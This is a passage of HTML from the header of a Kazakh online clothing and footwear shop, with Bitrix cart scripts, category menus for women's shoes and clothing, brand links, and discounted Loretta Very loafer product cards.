                        <path fill-rule="evenodd" clip-rule="evenodd" d="M6.96304 1.19597C8.45561 -0.398656 10.8865 -0.398656 12.379 1.19597C13.3347 2.21699 13.624 3.32567 13.454 4.44326C13.2876 5.5366 12.6869 6.60752 11.9305 7.60046C11.1708 8.59759 10.2284 9.54866 9.33813 10.4007C9.05412 10.6725 8.77714 10.9327 8.51274 11.1811C7.93792 11.7211 7.42257 12.2052 7.02376 12.6313L6.74998 12.9238L6.4762 12.6313C6.07739 12.2052 5.56204 11.7211 4.98721 11.1811C4.72282 10.9327 4.44584 10.6725 4.16183 10.4007C3.27153 9.54866 2.32912 8.59759 1.56948 7.60046C0.813023 6.60752 0.212369 5.5366 0.0459858 4.44326C-0.124088 3.32567 0.165235 2.21699 1.12091 1.19597C2.61348 -0.398656 5.04434 -0.398656 6.53692 1.19597L6.74998 1.4236L6.96304 1.19597ZM11.8315 1.70849C10.6353 0.430504 8.7068 0.430504 7.5106 1.70849L6.74998 2.52112L5.98935 1.70849C4.79316 0.430504 2.86467 0.430504 1.66847 1.70849C0.867656 2.56406 0.652413 3.44307 0.787449 4.33042C0.926176 5.24203 1.44031 6.1933 2.16607 7.14595C2.88864 8.09441 3.79587 9.01234 4.68039 9.85885C4.94921 10.1161 5.21766 10.3683 5.478 10.6129C5.94235 11.0492 6.38094 11.4612 6.74998 11.8347C7.11902 11.4612 7.55761 11.0492 8.02197 10.6129C8.28231 10.3683 8.55075 10.1161 8.81957 9.85885C9.70408 9.01234 10.6113 8.09441 11.3339 7.14595C12.0596 6.1933 12.5738 5.24203 12.7125 4.33042C12.8475 3.44307 12.6323 2.56406 11.8315 1.70849Z" fill="#090909"/>
                        <path d="M7.5106 1.70849C8.7068 0.430504 10.6353 0.430504 11.8315 1.70849C12.6323 2.56406 12.8475 3.44307 12.7125 4.33042C12.5738 5.24203 12.0596 6.1933 11.3339 7.14595C10.6113 8.09441 9.70408 9.01234 8.81957 9.85885C8.55075 10.1161 8.28231 10.3683 8.02197 10.6129C7.55761 11.0492 7.11902 11.4612 6.74998 11.8347C6.38094 11.4612 5.94235 11.0492 5.478 10.6129C5.21766 10.3683 4.94921 10.1161 4.68039 9.85885C3.79587 9.01234 2.88864 8.09441 2.16607 7.14595C1.44031 6.1933 0.926176 5.24203 0.787449 4.33042C0.652413 3.44307 0.867656 2.56406 1.66847 1.70849C2.86467 0.430504 4.79316 0.430504 5.98935 1.70849L6.74998 2.52112L7.5106 1.70849Z" fill="white"/>
                    </svg>

                                                                        <script>
                            $("*[data-favorites").removeClass("card__like--active");
                        </script>
                                                    <span class="favorites-numb">0</span>
                                                </a>

                    <script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<div id="bx_basketFKauiI" class="bx-basket menu__span-parent bx-opener"><!--'start_frame_cache_bx_basketFKauiI'-->                <a class="header__basket-btn menu__span-parent header__basket-btn--desktop" href="/cart/">
                                            <svg class="icon icon-cart icon-middle">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-cart"></use>
                        </svg>
                        <span style="color:#ff5502;">0</span>
                                            </a>
                <!--'end_frame_cache_bx_basketFKauiI'--></div>
<script type="text/javascript">
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'top';
	bx_basketFKauiI.arParams     =  {'HIDE_ON_BASKET_PAGES':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/order/','PATH_TO_PERSONAL':'/personal/','PATH_TO_PROFILE':'/personal/','PATH_TO_REGISTER':'/login/','POSITION_FIXED':'N','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'top','SHOW_AUTHOR':'N','SHOW_DELAY':'N','SHOW_EMPTY_VALUES':'Y','SHOW_IMAGE':'Y','SHOW_NOTAVAIL':'N','SHOW_NUM_PRODUCTS':'Y','SHOW_PERSONAL_LINK':'N','SHOW_PRICE':'Y','SHOW_PRODUCTS':'Y','SHOW_SUMMARY':'Y','SHOW_TOTAL_PRICE':'N','COMPONENT_TEMPLATE':'.default','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','AJAX':'N','~HIDE_ON_BASKET_PAGES':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/order/','~PATH_TO_PERSONAL':'/personal/','~PATH_TO_PROFILE':'/personal/','~PATH_TO_REGISTER':'/login/','~POSITION_FIXED':'N','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'top','~SHOW_AUTHOR':'N','~SHOW_DELAY':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_IMAGE':'Y','~SHOW_NOTAVAIL':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_PERSONAL_LINK':'N','~SHOW_PRICE':'Y','~SHOW_PRODUCTS':'Y','~SHOW_SUMMARY':'Y','~SHOW_TOTAL_PRICE':'N','~COMPONENT_TEMPLATE':'.default','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~AJAX':'N','cartId':'bx_basketFKauiI'}; 
	bx_basketFKauiI.closeMessage = 'Скрыть';
	bx_basketFKauiI.openMessage  = 'Раскрыть';
	bx_basketFKauiI.activate();
</script>
                </div>
            </div>
        </div>
    </div>
    <div class="header__bottom">
        <div class="l-wrapper">
            <div class="header__bottom-inner">
                <nav class="subnavigation subnavigation--header js-desktop-submenu">
    <ul class="subnavigation__list">
                    <li class="subnavigation__item">
                <a class="subnavigation__link hover-line
                "
                   href="/catalog/zhenskoe/new/">
                    Новинки                </a>
                            </li>
                    <li class="subnavigation__item">
                <a class="subnavigation__link hover-line
                "
                   href="/catalog/zhenskoe/obuv/">
                    Обувь                </a>
                                    <div class="dropdown">
                        <div class="dropdown__nav">
                            <div class="dropdown__catogories">
                                    <span class="dropdown__categories-title">
                                        Обувь                                    </span>
                                <div class="simple-navigation">
                                                                        <ul class="simple-navigation__list">
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/obuv/baletki/">
                                                    Балетки                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/obuv/botinki/">
                                                    Ботинки                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/obuv/dutyshi/">
                                                    Дутыши                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/obuv/kedy/">
                                                    Кеды                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/obuv/krossovki/">
                                                    Кроссовки                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/obuv/lofery/">
                                                    Лоферы                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/obuv/sapogi/">
                                                    Сапоги                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/obuv/tapochki/">
                                                    Тапочки                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/obuv/tufli/">
                                                    Туфли                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/obuv/uggi/">
                                                    Угги                                                </a>
                                            </li>
                                        
                                                                                    <li class="simple-navigation__item"><a
                                                        class="simple-navigation__link link"
                                                        href="/catalog/zhenskoe/obuv/">
                                                    Все категории
                                                </a>
                                            </li>
                                                                            </ul>
                                                                    </div>
                            </div>

                            <div class="dropdown__top-categories">
                                                                    <span class="dropdown__categories-title">Топ бренды</span>
                                    <div class="simple-navigation">
                                        <ul class="simple-navigation__list">
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/obuv/filter/brand-is-franco-manatti/apply/">
                                                        Franco Manatti                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/obuv/filter/brand-is-loretta-very/apply/">
                                                        Loretta Very                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/obuv/filter/brand-is-tamaris/apply/">
                                                        Tamaris                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/obuv/filter/brand-is-alberola/apply/">
                                                        Alberola                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/obuv/filter/brand-is-marco-tozzi/apply/">
                                                        Marco Tozzi                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/obuv/filter/brand-is-rieker/apply/">
                                                        Rieker                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/obuv/filter/brand-is-caprice/apply/">
                                                        Caprice                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/obuv/filter/brand-is-bottero/apply/">
                                                        Bottero                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/obuv/filter/brand-is-keys/apply/">
                                                        Keys                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/obuv/filter/brand-is-thomas-graf/apply/">
                                                        Thomas Graf                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/obuv/filter/brand-is-finn-line/apply/">
                                                        Finn Line                                                    </a>
                                                </li>
                                            
                                            <li class="simple-navigation__item">
                                                <a class="simple-navigation__link link" href="/brend/">
                                                    Все бренды
                                                </a>
                                            </li>
                                        </ul>
                                    </div>
                                                            </div>
                        </div>
                                                                                <div class="dropdown__slider slider menucataloge" data-section="23037">
                                <span class="dropdown__categories-title">НОВИНКИ </span>

                                    <div class="slider--mini swiper-container">
        <div class="swiper-wrapper">
            <div class="swiper-slide"><a class="card" href="/catalog/zhenskoe/new/aya-kiim-lofery-loretta-very_41/" onclick="handleProductClick('slidermenu',1)" data-key="" data-id="704023" data-entity="item">
    <span class="card__inner">
        <span class="card__top">
            <div class="cart-top-circle-info flex p-10 ff-column">
                                    <span class="cart-top-circle radius-50 mb-05 flex bg-orang"  >
                        -50%
                    </span>
                                                    <span class="cart-top-circle radius-50 flex bg-green">NEW</span>
                            </div>
            
            <span class="card__like" data-favorites="704023">
                <svg class="icon icon-save">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-save"></use>
    </svg>            </span>
            <span class="slider-card swiper-container">
                <span class="swiper-wrapper">
					                                                       <div class="swiper-slide">
                                <div class="height-img">
									                                        <img src="https://kimex.kz/upload/resize_cache/iblock/48c/400_600_1/c53oh75k3mkksdcoygs1nnw61345qqby.webp" alt="аяқ киім/лоферы Loretta Very фото № 1 интернет-магазин" title="аяқ киім/лоферы Loretta Very фото № 1"/>
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/d65/400_600_1/ruhrw5dhowopi3u2ug4axp8q823hpq5h.webp"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="аяқ киім/лоферы Loretta Very фото № 2 цена" title="аяқ киім/лоферы Loretta Very фото № 2"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/20a/400_600_1/di2de9zkub4kimj35sqp2x5b51m2b63b.webp"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="аяқ киім/лоферы Loretta Very фото № 3 недорого" title="аяқ киім/лоферы Loretta Very фото № 3"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/32f/400_600_1/l1uu22s5eg2u4o2bw8f39c7xtt9dggd2.webp"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="аяқ киім/лоферы Loretta Very фото № 4 Казахстан" title="аяқ киім/лоферы Loretta Very фото № 4"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/dfd/400_600_1/hlep6r91o23edweou6mmgqakdg2rgf19.webp"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="аяқ киім/лоферы Loretta Very фото № 5 купить" title="аяқ киім/лоферы Loretta Very фото № 5"
                                        />
                                                                    </div>
                            </div>
                                                                  </span>
                <span class="swiper-pagination"></span>
            </span>
        </span>
        <span class="card__title">Лоферы Loretta Very</span>

        
        <span class="card__price" data-entity="price-block">
                            <span class="card__price--old">46&nbsp;990 ₸</span>
            
            <span class="price-current" id="">
                23&nbsp;495 ₸            </span>
        </span>
        <span class="card__hover-panel">
			            <span class="card__quick" data-fancybox="" data-src="#fast-view" data-id="704023"
                  onclick="ItemModalAjax(704023,'new',5);">Купить</span>
        </span>
    </span>
</a></div><div class="swiper-slide"><a class="card" href="/catalog/zhenskoe/new/aya-kiim-lofery-loretta-very_44/" onclick="handleProductClick('slidermenu',5)" data-key="" data-id="767952" data-entity="item">
    <span class="card__inner">
        <span class="card__top">
            <div class="cart-top-circle-info flex p-10 ff-column">
                                    <span class="cart-top-circle radius-50 mb-05 flex bg-orang"  >
                        -50%
                    </span>
                                                    <span class="cart-top-circle radius-50 flex bg-green">NEW</span>
                            </div>
            
            <span class="card__like" data-favorites="767952">
                <svg class="icon icon-save">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-save"></use>
    </svg>            </span>
            <span class="slider-card swiper-container">
                <span class="swiper-wrapper">
					                                                       <div class="swiper-slide">
                                <div class="height-img">
									                                        <img src="https://kimex.kz/upload/resize_cache/iblock/822/400_600_1/rynv8mhjpruja1vwxd1hncu0r3noezzj.jpg" alt="аяқ киім/лоферы Loretta Very фото № 1 интернет-магазин" title="аяқ киім/лоферы Loretta Very фото № 1"/>
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/d20/400_600_1/j1vg4k1f4kiir7qro5zfa44byuf8jss1.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="аяқ киім/лоферы Loretta Very фото № 2 цена" title="аяқ киім/лоферы Loretta Very фото № 2"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/43b/400_600_1/92vnvmun7voicw4vzj914y9yze6ngmz6.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="аяқ киім/лоферы Loretta Very фото № 3 недорого" title="аяқ киім/лоферы Loretta Very фото № 3"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/3bc/400_600_1/ttycio47dtkb450v7o21tzn0vs7o1ega.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="аяқ киім/лоферы Loretta Very фото № 4 Казахстан" title="аяқ киім/лоферы Loretta Very фото № 4"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/f04/400_600_1/s3cis7t0bcxd6wq89pc0mk2cqmj42c3z.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="аяқ киім/лоферы Loretta Very фото № 5 купить" title="аяқ киім/лоферы Loretta Very фото № 5"
                                        />
                                                                    </div>
                            </div>
                                                                  </span>
                <span class="swiper-pagination"></span>
            </span>
        </span>
        <span class="card__title">Лоферы Loretta Very</span>

        
        <span class="card__price" data-entity="price-block">
                            <span class="card__price--old">79&nbsp;990 ₸</span>
            
            <span class="price-current" id="">
                39&nbsp;995 ₸            </span>
        </span>
        <span class="card__hover-panel">
			            <span class="card__quick" data-fancybox="" data-src="#fast-view" data-id="767952"
                  onclick="ItemModalAjax(767952,'new',5);">Купить</span>
        </span>
    </span>
</a></div><div class="swiper-slide"><a class="card" href="/catalog/zhenskoe/new/aya-kiim-lofery-loretta-very_43/" onclick="handleProductClick('slidermenu',5)" data-key="" data-id="767951" data-entity="item">
    <span class="card__inner">
        <span class="card__top">
            <div class="cart-top-circle-info flex p-10 ff-column">
                                    <span class="cart-top-circle radius-50 mb-05 flex bg-orang"  >
                        -60%
                    </span>
                                                    <span class="cart-top-circle radius-50 flex bg-green">NEW</span>
                            </div>
            
            <span class="card__like" data-favorites="767951">
                <svg class="icon icon-save">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-save"></use>
    </svg>            </span>
            <span class="slider-card swiper-container">
                <span class="swiper-wrapper">
					                                                       <div class="swiper-slide">
                                <div class="height-img">
									                                        <img src="https://kimex.kz/upload/resize_cache/iblock/486/400_600_1/v9srpemxda3h38o79vkl55bdzaztam5j.jpg" alt="аяқ киім/лоферы Loretta Very фото № 1 интернет-магазин" title="аяқ киім/лоферы Loretta Very фото № 1"/>
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/ee4/400_600_1/68mg5gawthd56a44rn65xrc0gr673n4a.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="аяқ киім/лоферы Loretta Very фото № 2 цена" title="аяқ киім/лоферы Loretta Very фото № 2"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/3b2/400_600_1/gc71ac815v992elhr3w6lbyhxdmgewu3.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="аяқ киім/лоферы Loretta Very фото № 3 недорого" title="аяқ киім/лоферы Loretta Very фото № 3"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/222/400_600_1/ln9axlt8m1xjmaxgngh0soaexthggz3y.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="аяқ киім/лоферы Loretta Very фото № 4 Казахстан" title="аяқ киім/лоферы Loretta Very фото № 4"
                                        />
                                                                    </div>
                            </div>
                                                          <div class="swiper-slide">
                                <div class="height-img">
									                                        <img data-src="https://kimex.kz/upload/resize_cache/iblock/7db/400_600_1/ze0t9nbh0hjfdys8dttje6pdet9svk0c.jpg"
                                             src="[data-uri]"
                                             class="swiper-lazy"
                                             alt="аяқ киім/лоферы Loretta Very фото № 5 купить" title="аяқ киім/лоферы Loretta Very фото № 5"
                                        />
                                                                    </div>
                            </div>
                                                                  </span>
                <span class="swiper-pagination"></span>
            </span>
        </span>
        <span class="card__title">Лоферы Loretta Very</span>

        
        <span class="card__price" data-entity="price-block">
                            <span class="card__price--old">68&nbsp;990 ₸</span>
            
            <span class="price-current" id="">
                27&nbsp;595 ₸            </span>
        </span>
        <span class="card__hover-panel">
			            <span class="card__quick" data-fancybox="" data-src="#fast-view" data-id="767951"
                  onclick="ItemModalAjax(767951,'new',5);">Купить</span>
        </span>
    </span>
</a></div>        </div>
    </div>
    <div class="arrow-prev" id="arrow-prev--mini"></div>
    <div class="arrow-next" id="arrow-next--mini"></div>
    <script>
    if (!window.dataItems) {
        window.dataItems = {};
    }

    if (typeof dataItemsMenuCataloge === "undefined") {
        var dataItemsMenuCataloge = {};
    }

    if (typeof lengthMenuCataloge === "undefined") {
        var currentIndexlengthMenuCataloge = 0;
    }
    dataItemsMenuCataloge = {"704023":{"item_list_name":"slidermenu","item_name":"\u041b\u043e\u0444\u0435\u0440\u044b Loretta Very","item_id":"GSHW25007\/282","price":23495,"item_brand":"Loretta Very","item_category":"\u0416\u0435\u043d\u0441\u043a\u043e\u0435","item_category2":"\u041e\u0431\u0443\u0432\u044c","item_category3":"\u041b\u043e\u0444\u0435\u0440\u044b","item_category4":"","item_category5":"","item_variant":"","discount":23495,"index":1,"quantity":1},"767952":{"item_list_name":"slidermenu","item_name":"\u041b\u043e\u0444\u0435\u0440\u044b Loretta Very","item_id":"ASHW25005\/282","price":39995,"item_brand":"Loretta Very","item_category":"\u0416\u0435\u043d\u0441\u043a\u043e\u0435","item_category2":"\u041e\u0431\u0443\u0432\u044c","item_category3":"\u041b\u043e\u0444\u0435\u0440\u044b","item_category4":"","item_category5":"","item_variant":"","discount":39995,"index":2,"quantity":1},"767951":{"item_list_name":"slidermenu","item_name":"\u041b\u043e\u0444\u0435\u0440\u044b Loretta Very","item_id":"ASHW25004\/282","price":27595,"item_brand":"Loretta Very","item_category":"\u0416\u0435\u043d\u0441\u043a\u043e\u0435","item_category2":"\u041e\u0431\u0443\u0432\u044c","item_category3":"\u041b\u043e\u0444\u0435\u0440\u044b","item_category4":"","item_category5":"","item_variant":"","discount":41395,"index":3,"quantity":1}};
    lengthMenuCataloge = Object.keys(dataItemsMenuCataloge).length;
    if (lengthMenuCataloge > 0) {
        if (!window.dataItems.menucataloge) {
            window.dataItems.menucataloge = {};
        }
        window.dataItems.menucataloge["23037"] = dataItemsMenuCataloge;
    }

</script>

                            </div>
                                            </div>
                            </li>
                    <li class="subnavigation__item">
                <a class="subnavigation__link hover-line
                "
                   href="/catalog/zhenskoe/odezhda/">
                    Одежда                </a>
                                    <div class="dropdown">
                        <div class="dropdown__nav">
                            <div class="dropdown__catogories">
                                    <span class="dropdown__categories-title">
                                        Одежда                                    </span>
                                <div class="simple-navigation">
                                                                        <ul class="simple-navigation__list">
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/odezhda/bluza/">
                                                    Блуза                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/odezhda/bryuki/">
                                                    Брюки                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/odezhda/dzhinsy/">
                                                    Джинсы                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/odezhda/zhilet/">
                                                    Жилет                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/odezhda/kardigan/">
                                                    Кардиган                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/odezhda/kurtka/">
                                                    Куртка                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/odezhda/longsliv/">
                                                    Лонгслив                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/odezhda/plate/">
                                                    Платье                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/odezhda/pulover/">
                                                    Пуловер                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/odezhda/rubashka/">
                                                    Рубашка                                                </a>
                                            </li>
                                                                                    <li class="simple-navigation__item">
                                                <a class="simple-navigation__link"
                                                   href="/catalog/zhenskoe/odezhda/sviter/">
                                                    Свитер                                                </a>
                                            </li>
                                        
                                                                            </ul>
                                                                            <ul class="simple-navigation__list">
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link"
                                                       href="/catalog/zhenskoe/odezhda/svitshot/">
                                                        Свитшот                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link"
                                                       href="/catalog/zhenskoe/odezhda/tolstovka/">
                                                        Толстовка                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link"
                                                       href="/catalog/zhenskoe/odezhda/top/">
                                                        Топ                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link"
                                                       href="/catalog/zhenskoe/odezhda/futbolka/">
                                                        Футболка                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link"
                                                       href="/catalog/zhenskoe/odezhda/yubka/">
                                                        Юбка                                                    </a>
                                                </li>
                                            
                                            <li class="simple-navigation__item"><a
                                                        class="simple-navigation__link link"
                                                        href="/catalog/zhenskoe/odezhda/">
                                                    Все категории
                                                </a>
                                            </li>
                                        </ul>
                                                                    </div>
                            </div>

                            <div class="dropdown__top-categories">
                                                                    <span class="dropdown__categories-title">Топ бренды</span>
                                    <div class="simple-navigation">
                                        <ul class="simple-navigation__list">
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/odezhda/filter/brand-is-thomas-graf/apply/">
                                                        Thomas Graf                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/odezhda/filter/brand-is-loretta-very/apply/">
                                                        Loretta Very                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/odezhda/filter/brand-is-lusskiri/apply/">
                                                        LUSSKIRI                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/odezhda/filter/brand-is-modern-new-saga/apply/">
                                                        Modern New Saga                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/odezhda/filter/brand-is-paradise/apply/">
                                                        Paradise                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/odezhda/filter/brand-is-ty-camille/apply/">
                                                        TY Camille                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/odezhda/filter/brand-is-df-candice/apply/">
                                                        DF Candice                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/odezhda/filter/brand-is-osls/apply/">
                                                        OSLS                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/odezhda/filter/brand-is-evacana/apply/">
                                                        Evacana                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/odezhda/filter/brand-is-ty-alyssa/apply/">
                                                        TY Alyssa                                                    </a>
                                                </li>
                                                                                            <li class="simple-navigation__item">
                                                    <a class="simple-navigation__link uppercase"
                                                       href="/catalog/zhenskoe/odezhda/filter/brand-is-shark-force/apply/">
                                                        Shark Force                                                    </a>
                                                </li>
                                            
                                            <li class="simple-navigation__item">
                                                <a class="simple-navigation__link link" href="/brend/">
                                                    Все бренды
                                                </a>
                                            </li>
                                        </ul>
                                    </div>
                                                            </div>
                        </div>
                                                                                <div class="dropdown__slider slider menucataloge" data-section="23028">
                                <span class="dropdown__categories-title">НОВИНКИ </span>

                                    <div class="slider--mini swiper-container">
        <div class="swiper-wrapper">
            <div class="swiper-slide"><a class="card" href="/catalog/zhenskoe/sale/k-rtke-pukhovik-thomas-graf_1/" onclick="handleProductClick('slidermenu',1)" data-key="" data-id="809837" data-entity="item">
    <span class="card__inner">
        <span class="card__top">
            <div class="cart-top-circle-info flex p-10 ff-column">
                                    <span class="cart-top-circle radius-50 mb-05 flex bg-orang"  >
                        -50%
                    </span>
                                                    <span class="cart-top-circle radius-50 flex bg-green">NEW</span>
                            </div>
                            <div class="cart-bottom-rectangle-info flex p-10 ff-column">
                                                                <span><div class="card__info-item mb-4px card__info-item--red">sale</div></span>
                                                                                                                    </div>
            
            <span class="card__like" data-favorites="809837">
                <svg class="icon icon-save">
